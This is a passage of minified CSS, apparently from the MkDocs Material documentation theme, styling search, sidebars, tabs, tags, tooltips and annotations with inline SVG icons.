cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.234375em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.984375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:nowrap;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.984375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and (max-width:59.984375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000}@media screen and (min-width:60em){.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.234375em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0M5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0m6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5m-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.5 2.5 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.5 2.5 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.25.25 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25m0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.75 1.75 0 0 1 1 7.775m1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2"/></svg>')}.md-source{backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{align-items:center;color:var(--md-default-fg-color--light);display:inline-flex;font-size:.68rem;gap:.3rem}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2z"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68zm-10 5h-2v-2h2zm0-4h-2V7h2z"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3zm0 5h2v9H9zm4 0h2v9h-2z"/></svg>');--md-status--encrypted:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5zm0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3"/></svg>')}.md-status:after{background-color:var(--md-default-fg-color--light);content:"";display:inline-block;height:1.125em;-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-bottom;width:1.125em}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;display:flex;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{backface-visibility:hidden;display:flex;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{fill:currentcolor;height:1.3em}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:inline-flex;flex-wrap:wrap;gap:.5em;margin-bottom:.75em;margin-top:-.125em}.md-typeset .md-tag{align-items:center;background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-flex;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;gap:.5em;letter-spacing:normal;line-height:1.6;padding:.3125em .78125em}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-shadow{opacity:.5}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>')}.md-tooltip{backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip--inline{font-weight:700;-webkit-user-select:none;user-select:none;width:auto}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{font-size:.5rem;padding:.2rem .4rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;outline:none;text-align:initial;vertical-align:text-bottom;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{border-radius:.01px;cursor:pointer;display:inline-block;margin-left:.4ch;margin-right:.4ch;outline:none;overflow:hidden;position:relative;-webkit-user-select:none;user-select:none;vertical-align:text-top;z-index:0}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{content:"";height:2.2ch;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:-.1ch;width:2.2ch;z-index:-1}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transform:scale(1.0001);transition:background-color .25s,transform .25s}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{animation-play-state:paused;transition-duration:0ms;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);font-weight:700;padding:0 .6ch;white-space:nowrap}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{counter-reset:annotation;list-style:none!important}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);content:counter(annotation);counter-increment:annotation;font-size:.8875em;font-weight:700;height:2ch;line-height:1.25;min-width:2ch;padding:0 .6ch;position:absolute;text-align:center;top:.25em}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{backface-visibility:hidden;color:var(--md-default-fg-color);font-family:var(--md-text-font-family);opacity:0;pointer-events:none;position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));transform:translateY(-.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;transition:transform 0ms .25s,opacity .25s,z-index .25s;width:100%;z-index:0}.md-tooltip2:before{border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000;content:"";display:block;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + 